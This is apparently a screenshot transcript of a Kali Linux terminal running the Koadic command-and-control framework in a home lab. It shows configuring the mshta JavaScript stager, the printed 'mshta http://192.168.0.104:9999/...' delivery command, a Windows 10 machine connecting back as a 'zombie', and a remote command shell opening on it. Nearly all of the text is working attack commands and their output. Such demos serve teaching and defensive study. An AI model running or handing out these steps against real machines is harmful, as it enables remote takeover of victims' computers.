 koadic | Kali Linux...
loiliangyang@kali:...
loiliangyang@kali:...
loiliangyang@kali: ~
File Actions Edit View Help
(koadic: sta/js/mshta)$ use stager/js/mshta
(koadic: sta/js/mshta)$ info
NAME VALUE REQ DESCRIPTION
SRVHOST 192.168.0.104 yes Where the stager should call home
SRVPORT 9999 yes The port to listen for stagers on
EXPIRES no MM/DD/YYYY to stop calling home
KEYPATH no Private key for TLS communications
CERTPATH no Certificate for TLS communications
ENDPOINT jLtOn yes URL path for callhome operations
MODULE no Module to run once zombie is staged
ONESHOT false yes oneshot
AUTOFWD true yes automatically fix forwarded connection URLs
(koadic: sta/js/mshta)$ run
[+] Spawned a stager at http://192.168.0.104:9999/jLtOn
[>] mshta http://192.168.0.104:9999/jLtOn
[+] Zombie 0: Staging new connection (192.168.0.197) on Stager 0
[+] Zombie 0: DESKTOP-9972NIE\loiliangyang @ DESKTOP-9972NIE -- Windows 10 Pro
(koadic: sta/js/mshta)$ zombies
ID IP STATUS LAST SEEN
0 192.168.0.197 Alive 2022-12-17 02:00:50
Use "zombies ID" for detailed information about a session.
Use "zombies IP" for sessions on a particular host.
Use "zombies DOMAIN" for sessions on a particular Windows domain.
Use "zombies killed" for sessions that have been manually killed.
(koadic: sta/js/mshta)$ cmdshell 0
[*] Press '?' for extra commands
[koadic: ZOMBIE 0 (192.168.0.197) - C:\Users\loiliangyang]>